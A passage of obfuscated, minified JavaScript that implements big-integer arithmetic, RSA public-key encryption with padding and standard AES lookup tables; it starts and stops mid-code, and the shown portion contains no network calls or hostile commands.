_0x16a94d=(0x1<<_0x4cf172)-0x1,_0x95b5be,_0x5f0546=!0x1,_0x178a6d='',_0x33bf3a=this['b'],_0x136e7f=this['f']-_0x33bf3a*this['f']%_0x4cf172;if(0x0<_0x33bf3a--)for(_0x136e7f<this['f']&&0x0<(_0x95b5be=this[_0x33bf3a]>>_0x136e7f)&&(_0x5f0546=!0x0,_0x178a6d=_0x36cf('0x69')['charAt'](_0x95b5be));0x0<=_0x33bf3a;)_0x136e7f<_0x4cf172?(_0x95b5be=(this[_0x33bf3a]&(0x1<<_0x136e7f)-0x1)<<_0x4cf172-_0x136e7f,_0x95b5be|=this[--_0x33bf3a]>>(_0x136e7f+=this['f']-_0x4cf172)):(_0x95b5be=this[_0x33bf3a]>>(_0x136e7f-=_0x4cf172)&_0x16a94d,0x0>=_0x136e7f&&(_0x136e7f+=this['f'],--_0x33bf3a)),0x0<_0x95b5be&&(_0x5f0546=!0x0),_0x5f0546&&(_0x178a6d+=_0x36cf('0x69')[_0x36cf('0x10')](_0x95b5be));return _0x5f0546?_0x178a6d:'0';};_0x2c9ad3[_0x36cf('0x42')]['ya']=function(){var _0x7feedf=_0x4abcc2();_0x2c9ad3[_0x36cf('0x64')]['m'](this,_0x7feedf);return _0x7feedf;};_0x2c9ad3[_0x36cf('0x42')][_0x36cf('0x63')]=function(){return 0x0>this['e']?this['ya']():this;};_0x2c9ad3[_0x36cf('0x42')]['F']=function(_0x2d38fa){var _0x42e8fd=this['e']-_0x2d38fa['e'];if(0x0!=_0x42e8fd)return _0x42e8fd;var _0x10a5f7=this['b'],_0x42e8fd=_0x10a5f7-_0x2d38fa['b'];if(0x0!=_0x42e8fd)return 0x0>this['e']?-_0x42e8fd:_0x42e8fd;for(;0x0<=--_0x10a5f7;)if(0x0!=(_0x42e8fd=this[_0x10a5f7]-_0x2d38fa[_0x10a5f7]))return _0x42e8fd;return 0x0;};_0x2c9ad3['prototype']['ab']=function(){return 0x0>=this['b']?0x0:this['f']*(this['b']-0x1)+_0xae7441(this[this['b']-0x1]^this['e']&this['r']);};_0x2c9ad3[_0x36cf('0x42')]['ta']=function(_0x4c5b1c){var _0x52aa47=_0x4abcc2();this[_0x36cf('0x63')]()['S'](_0x4c5b1c,_0x52aa47);0x0>this['e']&&0x0<_0x52aa47['F'](_0x2c9ad3['ZERO'])&&_0x4c5b1c['m'](_0x52aa47,_0x52aa47);return _0x52aa47;};_0x2c9ad3['prototype']['Hb']=function(_0x566cfd,_0x3a72f8){var _0x2362c7;_0x2362c7=0x100>_0x566cfd||_0x3a72f8['zb']()?new _0x4cb6fe(_0x3a72f8):new _0x307b26(_0x3a72f8);return this['exp'](_0x566cfd,_0x2362c7);};_0x2c9ad3[_0x36cf('0x64')]=_0x143ad1(0x0);_0x2c9ad3[_0x36cf('0x68')]=_0x143ad1(0x1);_0x31a333[_0x36cf('0x42')]['fb']=function(_0x3e9660){return _0x3e9660['Hb'](this['ma'],this['Y']);};_0x31a333[_0x36cf('0x42')]['Tb']=function(){this['Y']=new _0x2c9ad3(_0x36cf('0x6a'),0x10);this['ma']=0x10001;};_0x31a333[_0x36cf('0x42')]['w']=function(_0x30e969){var _0x1c45ab;_0x1c45ab=this['Y']['ab']()+0x7>>0x3;if(_0x1c45ab<_0x30e969[_0x36cf('0x9')]+0xb)_0x1c45ab=null;else{for(var _0x1c5fe3=[],_0x59dbc6=_0x30e969[_0x36cf('0x9')]-0x1;0x0<=_0x59dbc6&&0x0<_0x1c45ab;){var _0x1a011e=_0x30e969[_0x36cf('0x12')](_0x59dbc6--);0x80>_0x1a011e?_0x1c5fe3[--_0x1c45ab]=_0x1a011e:0x7f<_0x1a011e&&0x800>_0x1a011e?(_0x1c5fe3[--_0x1c45ab]=_0x1a011e&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0x6|0xc0):(_0x1c5fe3[--_0x1c45ab]=_0x1a011e&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0x6&0x3f|0x80,_0x1c5fe3[--_0x1c45ab]=_0x1a011e>>0xc|0xe0);}_0x1c5fe3[--_0x1c45ab]=0x0;_0x30e969=new _0x3d9719();for(_0x59dbc6=[];0x2<_0x1c45ab;){for(_0x59dbc6[0x0]=0x0;0x0==_0x59dbc6[0x0];)_0x30e969['Lb'](_0x59dbc6);_0x1c5fe3[--_0x1c45ab]=_0x59dbc6[0x0];}_0x1c5fe3[--_0x1c45ab]=0x2;_0x1c5fe3[--_0x1c45ab]=0x0;_0x1c45ab=new _0x2c9ad3(_0x1c5fe3);}if(null==_0x1c45ab)return null;_0x1c45ab=this['fb'](_0x1c45ab);if(null==_0x1c45ab)return null;_0x1c45ab=_0x1c45ab[_0x36cf('0x4c')](0x10);return 0x0==(_0x1c45ab[_0x36cf('0x9')]&0x1)?_0x1c45ab:'0'+_0x1c45ab;};_0x1a3f33['rb']=function(){var _0x161d03=new _0x31a333();_0x161d03['Tb']();return _0x161d03;};_0x1a3f33['Ea']=_0x1a3f33['rb']();_0x1a3f33['ic']=function(_0x4098ba){return _0x1a3f33['Ea']['w'](_0x4098ba);};_0x1a3f33['ja']=function(_0xdb5b1b){for(var _0xf94208='',_0x3cfde3=0x0;_0x3cfde3<_0xdb5b1b[_0x36cf('0x9')];_0x3cfde3++)_0xf94208+=String[_0x36cf('0x11')](_0xdb5b1b[_0x3cfde3]);return _0xf94208;};_0x1a3f33['Wb']=function(_0xdc86ae){for(var _0x9d45e=[],_0x505ad5=0x0;_0x505ad5<_0xdc86ae[_0x36cf('0x9')];_0x505ad5++)_0x9d45e[_0x505ad5]=_0xdc86ae[_0x36cf('0x12')](_0x505ad5);return _0x9d45e;};_0x1a3f33['Rb']=function(_0x94bc91){return _0x1a3f33['Ea']['w'](_0x1a3f33['ja'](_0x94bc91));};var _0x1f4acb=null,_0x1f4acb=_0x36cf('0x55')===typeof Buffer?_0x3322f3:function(_0x2781b7){return new Buffer(_0x2781b7);},_0x17386e={16:0xa,24:0xc,32:0xe},_0x2b05c6=[0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36,0x6c,0xd8,0xab,0x4d,0x9a,0x2f,0x5e,0xbc,0x63,0xc6,0x97,0x35,0x6a,0xd4,0xb3,0x7d,0xfa,0xef,0xc5,0x91],_0x3398b9=[0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x1,0x67,0x2b,0xfe,0xd7,0xab,0x76,0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,0x4,0xc7,0x23,0xc3,0x18,0x96,0x5,0x9a,0x7,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,0x9,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,0x53,0xd1,0x0,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x2,0x7f,0x50,0x3c,0x9f,0xa8,0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,0xcd,0xc,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0xb,0xdb,0xe0,0x32,0x3a,0xa,0x49,0x6,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x8,0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,0x70,0x3e,0xb5,0x66,0x48,0x3,0xf6,0xe,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,0x8c,0xa1,0x89,0xd,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0xf,0xb0,0x54,0xbb,0x16],_0x3e9c4a=[0x52,0x9,0x6a,0xd5,0x30,0x36,0xa5,0x38,0xbf,0x40,0xa3,0x9e,0x81,0xf3,0xd7,0xfb,0x7c,0xe3,0x39,0x82,0x9b,0x2f,0xff,0x87,0x34,0x8e,0x43,0x44,0xc4,0xde,0xe9,0xcb,0x54,0x7b,0x94,0x32,0xa6,0xc2,0x23,0x3d,0xee,0x4c,0x95,0xb,0x42,0xfa,0xc3,0x4e,0x8,0x2e,0xa1,0x66,0x28,0xd9,0x24,0xb2,0x76,0x5b,0xa2,0x49,0x6d,0x8b,0xd1,0x25,0x72,0xf8,0xf6,0x64,0x86,0x68,0x98,0x16,0xd4,0xa4,0x5c,0xcc,0x5d,0x65,0xb6,0x92,0x6c,0x70,0x48,0x50,0xfd,0xed,0xb9,0xda,0x5e,0x15,0x46,0x57,0xa7,0x8d,0x9d,0x84,0x90,0xd8,0xab,0x0,0x8c,0xbc,0xd3,0xa,0xf7,0xe4,0x58,0x5,0xb8,0xb3,0x45,0x6,0xd0,0x2c,0x1e,0x8f,0xca,0x3f,0xf,0x2,0xc1,0xaf,0xbd,0x3,0x1,0x13,0x8a,0x6b,0x3a,0x91,0x11,0x41,0x4f,0x67,0xdc,0xea,0x97,0xf2,0xcf,0xce,0xf0,0xb4,0xe6,0x73,0x96,0xac,0x74,0x22,0xe7,0xad,0x35,0x85,0xe2,0xf9,0x37,0xe8,0x1c,0x75,0xdf,0x6e,0x47,0xf1,0x1a,0x71,0x1d,0x29,0xc5,0x89,0x6f,0xb7,0x62,0xe,0xaa,0x18,0xbe,0x1b,0xfc,0x56,0x3e,0x4b,0xc6,0xd2,0x79,0x20,0x9a,0xdb,0xc0,0xfe,0x78,0xcd,0x5a,0xf4,0x1f,0xdd,0xa8,0x33,0x88,0x7,0xc7,0x31,0xb1,0x12,0x10,0x59,0x27,0x80,0xec,0x5f,0x60,0x51,0x7f,0xa9,0x19,0xb5,0x4a,0xd,0x2d,0xe5,0x7a,0x9f,0x93,0xc9,0x9c,0xef,0xa0,0xe0,0x3b,0x4d,0xae,0x2a,0xf5,0xb0,0xc8,0xeb,0xbb,0x3c,0x83,0x53,0x99,0x61,0x17,0x2b,0x4,0x7e,0xba,0x77,0xd6,0x26,0xe1,0x69,0x14,0x63,0x55,0x21,0xc,0x7d],_0x1703fd=[0xc66363a5,0xf87c7c84,0xee777799,0xf67b7b8d,0xfff2f20d,0xd66b6bbd,0xde6f6fb1,0x91c5c554,0x60303050,0x2010103,0xce6767a9,0x562b2b7d,0xe7fefe19,0xb5d7d762,0x4dababe6,0xec76769a,0x8fcaca45,0x1f82829d,0x89c9c940,0xfa7d7d87,0xeffafa15,0xb25959eb,0x8e4747c9,0xfbf0f00b,0x41adadec,0xb3d4d467,0x5fa2a2fd,0x45afafea,0x239c9cbf,0x53a4a4f7,0xe4727296,0x9bc0c05b,0x75b7b7c2,0xe1fdfd1c,0x3d9393ae,0x4c26266a,0x6c36365a,0x7e3f3f41,0xf5f7f702,0x83cccc4f,0x6834345c,0x51a5a5f4,0xd1e5e534,0xf9f1f108,0xe2717193,0xabd8d873,0x62313153,0x2a15153f,0x804040c,0x95c7c752,0x46232365,0x9dc3c35e,0x30181828,0x379696a1,0xa05050f,0x2f9a9ab5,0xe070709,0x24121236,0x1b80809b,0xdfe2e23d,0xcdebeb26,0x4e272769,0x7fb2b2cd,0xea75759f,0x1209091b,0x1d83839e,0x582c2c74,0x341a1a2e,0x361b1b2d,0xdc6e6eb2,0xb45a5aee,0x5ba0a0fb,0xa45252f6,0x763b3b4d,0xb7d6d661,0x7db3b3ce,0x5229297b,0xdde3e33e,0x5e2f2f71,0x13848497,0xa65353f5,0xb9d1d168,0x0,0xc1eded2c,0x40202060,0xe3fcfc1f,0x79b1b1c8,0xb65b5bed,0xd46a6abe,0x8dcbcb46,0x67bebed9,0x7239394b,0x944a4ade,0x984c4cd4,0xb05858e8,0x85cfcf4a,0xbbd0d06b,0xc5efef2a,0x4faaaae5,0xedfbfb16,0x864343c5,0x9a4d4dd7,0x66333355,0x11858594,0x8a4545cf,0xe9f9f910,0x4020206,0xfe7f7f81,0xa05050f0,0x783c3c44,0x259f9fba,0x4ba8a8e3,0xa25151f3,0x5da3a3fe,0x804040c0,0x58f8f8a,0x3f9292ad,0x219d9dbc,0x70383848,0xf1f5f504,0x63bcbcdf,0x77b6b6c1,0xafdada75,0x42212163,0x20101030,0xe5ffff1a,0xfdf3f30e,0xbfd2d26d,0x81cdcd4c,0x180c0c14,0x26131335,0xc3ecec2f,0xbe5f5fe1,0x359797a2,0x884444cc,0x2e171739,0x93c4c457,0x55a7a7f2,0xfc7e7e82,0x7a3d3d47,0xc86464ac,0xba5d5de7,0x3219192b,0xe6737395,0xc06060a0,0x19818198,0x9e4f4fd1,0xa3dcdc7f,0x44222266,0x542a2a7e,0x3b9090ab,0xb888883,0x8c4646ca,0xc7eeee29,0x6bb8b8d3,0x2814143c,0xa7dede79,0xbc5e5ee2,0x160b0b1d,0xaddbdb76,0xdbe0e03b,0x64323256,0x743a3a4e,0x140a0a1e,0x924949db,0xc06060a,0x4824246c,0xb85c5ce4,0x9fc2c25d,0xbdd3d36e,0x43acacef,0xc46262a6,0x399191a8,0x319595a4,0xd3e4e437,0xf279798b,0xd5e7e732,0x8bc8c843,0x6e373759,0xda6d6db7,0x18d8d8c,0xb1d5d564,0x9c4e4ed2,0x49a9a9e0,0xd86c6cb4,0xac5656fa,0xf3f4f407,0xcfeaea25,0xca6565af,0xf47a7a8e,0x47aeaee9,0x10080818,0x6fbabad5,0xf0787888,0x4a25256f,0x5c2e2e72,0x381c1c24,0x57a6a6f1,0x73b4b4c7,0x97c6c651,0xcbe8e823,0xa1dddd7c,0xe874749c,0x3e1f1f21,0x964b4bdd,0x61bdbddc,0xd8b8b86,0xf8a8a85,0xe0707090,0x7c3e3e42,0x71b5b5c4,0xcc6666aa,0x904848d8,0x6030305,0xf7f6f601,0x1c0e0e12,0xc26161a3,0x6a35355f,0xae5757f9,0x69b9b9d0,0x17868691,0x99c1c158,0x3a1d1d27,0x279e9eb9,0xd9e1e138,0xebf8f813,0x2b9898b3,0x22111133,0xd26969bb,0xa9d9d970,0x78e8e89,0x339494a7,0x2d9b9bb6,0x3c1e1e22,0x15878792,0xc9e9e920,0x87cece49,0xaa5555ff,0x50282878,0xa5dfdf7a,0x38c8c8f,0x59a1a1f8,0x9898980,0x1a0d0d17,0x65bfbfda,0xd7e6e631,0x844242c6,0xd06868b8,0x824141c3,0x299999b0,0x5a2d2d77,0x1e0f0f11,0x7bb0b0cb,0xa85454fc,0x6dbbbbd6,0x2c16163a],_0x1c229d=[0xa5c66363,0x84f87c7c,0x99ee7777,0x8df67b7b,0xdfff2f2,0xbdd66b6b,0xb1de6f6f,0x5491c5c5,0x50603030,0x3020101,0xa9ce6767,0x7d562b2b,0x19e7fefe,0x62b5d7d7,0xe64dabab,0x9aec7676,0x458fcaca,0x9d1f8282,0x4089c9c9,0x87fa7d7d,0x15effafa,0xebb25959,0xc98e4747,0xbfbf0f0,0xec41adad,0x67b3d4d4,0xfd5fa2a2,0xea45afaf,0xbf239c9c,0xf753a4a4,0x96e47272,0x5b9bc0c0,0xc275b7b7,0x1ce1fdfd,0xae3d9393,0x6a4c2626,0x5a6c3636,0x417e3f3f,0x2f5f7f7,0x4f83cccc,0x5c683434,0xf451a5a5,0x34d1e5e5,0x8f9f1f1,0x93e27171,0x73abd8d8,0x53623131,0x3f2a1515,0xc080404,0x5295c7c7,0x65462323,0x5e9dc3c3,0x28301818,0xa1379696,0xf0a0505,0xb52f9a9a,0x90e0707,0x36241212,0x9b1b8080,0x3ddfe2e2,0x26cdebeb,0x694e2727,0xcd7fb2b2,0x9fea7575,0x1b120909,0x9e1d8383,0x74582c2c,0x2e341a1a,0x2d361b1b,0xb2dc6e6e,0xeeb45a5a,0xfb5ba0a0,0xf6a45252,0x4d763b3b,0x61b7d6d6,0xce7db3b3,0x7b522929,0x3edde3e3,0x715e2f2f,0x97138484,0xf5a65353,0x68b9d1d1,0x0,0x2cc1eded,0x60402020,0x1fe3fcfc,0xc879b1b1,0xedb65b5b,0xbed46a6a,0x468dcbcb,0xd967bebe,0x4b723939,0xde944a4a,0xd4984c4c,0xe8b05858,0x4a85cfcf,0x6bbbd0d0,0x2ac5efef,0xe54faaaa,0x16edfbfb,0xc5864343,0xd79a4d4d,0x55663333,0x94118585,0xcf8a4545,0x10e9f9f9,0x6040202,0x81fe7f7f,0xf0a05050,0x44783c3c,0xba259f9f,0xe34ba8a8,0xf3a25151,0xfe5da3a3,0xc0804040,0x8a058f8f,0xad3f9292,0xbc219d9d,0x48703838,0x4f1f5f5,0xdf63bcbc,0xc177b6b6,0x75afdada,0x63422121,0x30201010,0x1ae5ffff,0xefdf3f3,0x6dbfd2d2,0x4c81cdcd,0x14180c0c,0x35261313,0x2fc3ecec,0xe1be5f5f,0xa2359797,0xcc884444,0x392e1717,0x5793c4c4,0xf255a7a7,0x82fc7e7e,0x477a3d3d,0xacc86464,0xe7ba5d5d,0x2b321919,0x95e67373,0xa0c06060,0x98198181,0xd19e4f4f,0x7fa3dcdc,0x66442222,0x7e542a2a,0xab3b9090,0x830b8888,0xca8c4646,0x29c7eeee,0xd36bb8b8,0x3c281414,0x79a7dede,0xe2bc5e5e,0x1d160b0b,0x76addbdb,0x3bdbe0e0,0x56643232,0x4e743a3a,0x1e140a0a,0xdb924949,0xa0c0606,0x6c482424,0xe4b85c5c,0x5d9fc2c2,0x6ebdd3d3,0xef43acac,0xa6c46262,0xa8399191,0xa4319595,0x37d3e4e4,0x8bf27979,0x32d5e7e7,0x438bc8c8,0x596e3737,0xb7da6d6d,0x8c018d8d,0x64b1d5d5,0xd29c4e4e,0xe049a9a9,0xb4d86c6c,0xfaac5656,0x7f3f4f4,0x25cfeaea,0xafca6565,0x8ef47a7a,0xe947aeae,0x18100808,0xd56fbaba,0x88f07878,0x6f4a2525,0x725c2e2e,0x24381c1c,0xf157a6a6,0xc773b4b4,0x5197c6c6,0x23cbe8e8,0x7ca1dddd,0x9ce87474,0x213e1f1f,0xdd964b4b,0xdc61bdbd,0x860d8b8b,0x850f8a8a,0x90e07070,0x427c3e3e,0xc471b5b5,0xaacc6666,0xd8904848,0x5060303,0x1f7f6f6,0x121c0e0e,0xa3c26161,0x5f6a3535,0xf9ae5757,0xd069b9b9,0x91178686,0x5899c1c1,0x273a1d1d,0xb9279e9e,0x38d9e1e1,0x13ebf8f8,0xb32b9898,0x33221111,0xbbd26969,0x70a9d9d9,0x89078e8e,0xa7339494,0xb62d9b9b,0x223c1e1e,0x92158787,0x20c9e9e9,0x4987cece,0xffaa5555,0x78502828,0x7aa5dfdf,0x8f038c8c,0xf859a1a1,0x80098989,0x171a0d0d,0xda65bfbf,0x31d7e6e6,0xc6844242,0xb8d06868,0xc3824141,0xb0299999,0x775a2d2d,0x111e0f0f,0xcb7bb0b0,0xfca85454,0xd66dbbbb,0x3a2c1616],_0x5bfb59=[0x63a5c663,0x7c84f87c,0x7799ee77,0x7b8df67b,0xf20dfff2,0x6bbdd66b,0x6fb1de6f,0xc55491c5,0x30506030,0x1030201,0x67a9ce67,0x2b7d562b,0xfe19e7fe,0xd762b5d7,0xabe64dab,0x769aec76,0xca458fca,0x829d1f82,0xc94089c9,0x7d87fa7d,0xfa15effa,0x59ebb259,0x47c98e47,0xf00bfbf0,0xadec41ad,0xd467b3d4,0xa2fd5fa2,0xafea45af,0x9cbf239c,0xa4f753a4,0x7296e472,0xc05b9bc0,0xb7c275b7,0xfd1ce1fd,0x93ae3d93,0x266a4c26,0x365a6c36,0x3f417e3f,0xf702f5f7,0xcc4f83cc,0x345c6834,0xa5f451a5,0xe534d1e5,0xf108f9f1,0x7193e271,0xd873abd8,0x31536231,0x153f2a15,0x40c0804,0xc75295c7,0x23654623,0xc35e9dc3,0x18283018,0x96a13796,0x50f0a05,0x9ab52f9a,0x7090e07,0x12362412,0x809b1b80,0xe23ddfe2,0xeb26cdeb,0x27694e27,0xb2cd7fb2,0x759fea75,0x91b1209,0x839e1d83,0x2c74582c,0x1a2e341a,0x1b2d361b,0x6eb2dc6e,0x5aeeb45a,0xa0fb5ba0,0x52f6a452,0x3b4d763b,0xd661b7d6,0xb3ce7db3,0x297b5229,0xe33edde3,0x2f715e2f,0x84971384,0x53f5a653,0xd168b9d1,0x0,0xed2cc1ed,0x20604020,0xfc1fe3fc,0xb1c879b1,0x5bedb65b,0x6abed46a,0xcb468dcb,0xbed967be,0x394b7239,0x4ade944a,0x4cd4984c,0x58e8b058,0xcf4a85cf,0xd06bbbd0,0xef2ac5ef,0xaae54faa,0xfb16edfb,0x43c58643,0x4dd79a4d,0x33556633,0x85941185,0x45cf8a45,0xf910e9f9,0x2060402,0x7f81fe7f,0x50f0a050,0x3c44783c,0x9fba259f,0xa8e34ba8,0x51f3a251,0xa3fe5da3,0x40c08040,0x8f8a058f,0x92ad3f92,0x9dbc219d,0x38487038,0xf504f1f5,0xbcdf63bc,0xb6c177b6,0xda75afda,0x21634221,0x10302010,0xff1ae5ff,0xf30efdf3,0xd26dbfd2,0xcd4c81cd,0xc14180c,0x13352613,0xec2fc3ec,0x5fe1be5f,0x97a23597,0x44cc8844,0x17392e17,0xc45793c4,0xa7f255a7,0x7e82fc7e,0x3d477a3d,0x64acc864,0x5de7ba5d,0x192b3219,0x7395e673,0x60a0c060,0x81981981,0x4fd19e4f,0xdc7fa3dc,0x22664422,0x2a7e542a,0x90ab3b90,0x88830b88,0x46ca8c46,0xee29c7ee,0xb8d36bb8,0x143c2814,0xde79a7de,0x5ee2bc5e,0xb1d160b,0xdb76addb,0xe03bdbe0,0x32566432,0x3a4e743a,0xa1e140a,0x49db9249,0x60a0c06,0x246c4824,0x5ce4b85c,0xc25d9fc2,0xd36ebdd3,0xacef43ac,0x62a6c462,0x91a83991,0x95a43195,0xe437d3e4,0x798bf279,0xe732d5e7,0xc8438bc8,0x37596e37,0x6db7da6d,0x8d8c018d,0xd564b1d5,0x4ed29c4e,0xa9e049a9,0x6cb4d86c,0x56faac56,0xf407f3f4,0xea25cfea,0x65afca65,0x7a8ef47a,0xaee947ae,0x8181008,0xbad56fba,0x7888f078,0x256f4a25,0x2e725c2e,0x1c24381c,0xa6f157a6,0xb4c773b4,0xc65197c6,0xe823cbe8,0xdd7ca1dd,0x749ce874,0x1f213e1f,0x4bdd964b,0xbddc61bd,0x8b860d8b,0x8a850f8a,0x7090e070,0x3e427c3e,0xb5c471b5,0x66aacc66,0x48d89048,0x3050603,0xf601f7f6,0xe121c0e,0x61a3c261,0x355f6a35,0x57f9ae57,0xb9d069b9,0x86911786,0xc15899c1,0x1d273a1d,0x9eb9279e,0xe138d9e1,0xf813ebf8,0x98b32b98,0x11332211,0x69bbd269,0xd970a9d9,0x8e89078e,0x94a73394,0x9bb62d9b,0x1e223c1e,0x87921587,0xe920c9e9,0xce4987ce,0x55ffaa55,0x28785028,0xdf7aa5df,0x8c8f038c,0xa1f859a1,0x89800989,0xd171a0d,0xbfda65bf,0xe631d7e6,0x42c68442,0x68b8d068,0x41c38241,0x99b02999,0x2d775a2d,0xf111e0f,0xb0cb7bb0,0x54fca854,0xbbd66dbb,0x163a2c16],_0x4b1f55=[0x6363a5c6,0x7c7c84f8,0x777799ee,0x7b7b8df6,0xf2f20dff,0x6b6bbdd6,0x6f6fb1de,0xc5c55491,0x30305060,0x1010302,0x6767a9ce,0x2b2b7d56,0xfefe19e7,0xd7d762b5,0xababe64d,0x76769aec,0xcaca458f,0x82829d1f,0xc9c94089,0x7d7d87fa,0xfafa15ef,0x5959ebb2,0x4747c98e,0xf0f00bfb,0xadadec41,0xd4d467b3,0xa2a2fd5f,0xafafea45,0x9c9cbf23,0xa4a4f753,0x727296e4,0xc0c05b9b,0xb7b7c275,0xfdfd1ce1,0x9393ae3d,0x26266a4c,0x36365a6c,0x3f3f417e,0xf7f702f5,0xcccc4f83,0x34345c68,0xa5a5f451,0xe5e534d1,0xf1f108f9,0x717193e2,0xd8d873ab,0x31315362,0x15153f2a,0x4040c08,0xc7c75295,0x23236546,0xc3c35e9d,0x18182830,0x9696a137,0x5050f0a,0x9a9ab52f,0x707090e,0x12123624,0x80809b1b,0xe2e23ddf,0xebeb26cd,0x2727694e,0xb2b2cd7f,0x75759fea,0x9091b12,0x83839e1d,0x2c2c7458,0x1a1a2e34,0x1b1b2d36,0x6e6eb2dc,0x5a5aeeb4,0xa0a0fb5b,0x5252f6a4,0x3b3b4d76,0xd6d661b7,0xb3b3ce7d,0x29297b52,0xe3e33edd,0x2f2f715e,0x84849713,0x5353f5a6,0xd1d168b9,0x0,0xeded2cc1,0x20206040,0xfcfc1fe3,0xb1b1c879,0x5b5bedb6,0x6a6abed4,0xcbcb468d,0xbebed967,0x39394b72,0x4a4ade94,0x4c4cd498,0x5858e8b0,0xcfcf4a85,0xd0d06bbb,0xefef2ac5,0xaaaae54f,0xfbfb16ed,0x4343c586,0x4d4dd79a,0x33335566,0x85859411,0x4545cf8a,0xf9f910e9,0x2020604,0x7f7f81fe,0x5050f0a0,0x3c3c4478,0x9f9fba25,0xa8a8e34b,0x5151f3a2,0xa3a3fe5d,0x4040c080,0x8f8f8a05,0x9292ad3f,0x9d9dbc21,0x38384870,0xf5f504f1,0xbcbcdf63,0xb6b6c177,0xdada75af,0x21216342,0x10103020,0xffff1ae5,0xf3f30efd,0xd2d26dbf,0xcdcd4c81,0xc0c1418,0x13133526,0xecec2fc3,0x5f5fe1be,0x9797a235,0x4444cc88,0x1717392e,0xc4c45793,0xa7a7f255,0x7e7e82fc,0x3d3d477a,0x6464acc8,0x5d5de7ba,0x19192b32,0x737395e6,0x6060a0c0,0x81819819,0x4f4fd19e,0xdcdc7fa3,0x22226644,0x2a2a7e54,0x9090ab3b,0x8888830b,0x4646ca8c,0xeeee29c7,0xb8b8d36b,0x14143c28,0xdede79a7,0x5e5ee2bc,0xb0b1d16,0xdbdb76ad,0xe0e03bdb,0x32325664,0x3a3a4e74,0xa0a1e14,0x4949db92,0x6060a0c,0x24246c48,0x5c5ce4b8,0xc2c25d9f,0xd3d36ebd,0xacacef43,0x6262a6c4,0x9191a839,0x9595a431,0xe4e437d3,0x79798bf2,0xe7e732d5,0xc8c8438b,0x3737596e,0x6d6db7da,0x8d8d8c01,0xd5d564b1,0x4e4ed29c,0xa9a9e049,0x6c6cb4d8,0x5656faac,0xf4f407f3,0xeaea25cf,0x6565afca,0x7a7a8ef4,0xaeaee947,0x8081810,0xbabad56f,0x787888f0,0x25256f4a,0x2e2e725c,0x1c1c2438,0xa6a6f157,0xb4b4c773,0xc6c65197,0xe8e823cb,0xdddd7ca1,0x74749ce8,0x1f1f213e,0x4b4bdd96,0xbdbddc61,0x8b8b860d,0x8a8a850f,0x707090e0,0x3e3e427c,0xb5b5c471,0x6666aacc,0x4848d890,0x3030506,0xf6f601f7,0xe0e121c,0x6161a3c2,0x35355f6a,0x5757f9ae,0xb9b9d069,0x86869117,0xc1c15899,0x1d1d273a,0x9e9eb927,0xe1e138d9,0xf8f813eb,0x9898b32b,0x11113322,0x6969bbd2,0xd9d970a9,0x8e8e8907,0x9494a733,0x9b9bb62d,0x1e1e223c,0x87879215,0xe9e920c9,0xcece4987,0x5555ffaa,0x28287850,0xdfdf7aa5,0x8c8c8f03,0xa1a1f859,0x89898009,0xd0d171a,0xbfbfda65,0xe6e631d7,0x4242c684,0x6868b8d0,0x4141c382,0x9999b029,0x2d2d775a,0xf0f111e,0xb0b0cb7b,0x5454fca8,0xbbbbd66d,0x16163a2c],_0x5f2c06=[0x51f4a750,0x7e416553,0x1a17a4c3,0x3a275e96,0x3bab6bcb,0x1f9d45f1,0xacfa58ab,0x4be30393,0x2030fa55,0xad766df6,0x88cc7691,0xf5024c25,0x4fe5d7fc,0xc52acbd7,0x26354480,0xb562a38f,0xdeb15a49,0x25ba1b67,0x45ea0e98,0x5dfec0e1,0xc32f7502,0x814cf012,0x8d4697a3,0x6bd3f9c6,0x38f5fe7,0x15929c95,0xbf6d7aeb,0x955259da,0xd4be832d,0x587421d3,0x49e06929,0x8ec9c844,0x75c2896a,0xf48e7978,0x99583e6b,0x27b971dd,0xbee14fb6,0xf088ad17,0xc920ac66,0x7dce3ab4,0x63df4a18,0xe51a3182,0x97513360,0x62537f45,0xb16477e0,0xbb6bae84,0xfe81a01c,0xf9082b94,0x70486858,0x8f45fd19,0x94de6c87,0x527bf8b7,0xab73d323,0x724b02e2,0xe31f8f57,0x6655ab2a,0xb2eb2807,0x2fb5c203,0x86c57b9a,0xd33708a5,0x302887f2,0x23bfa5b2,0x2036aba,0xed16825c,0x8acf1c2b,0xa779b492,0xf307f2f0,0x4e69e2a1,0x65daf4cd,0x605bed5,0xd134621f,0xc4a6fe8a,0x342e539d,0xa2f355a0,0x58ae132,0xa4f6eb75,0xb83ec39,0x4060efaa,0x5e719f06,0xbd6e1051,0x3e218af9,0x96dd063d,0xdd3e05ae,0x4de6bd46,0x91548db5,0x71c45d05,0x406d46f,0x605015ff,0x1998fb24,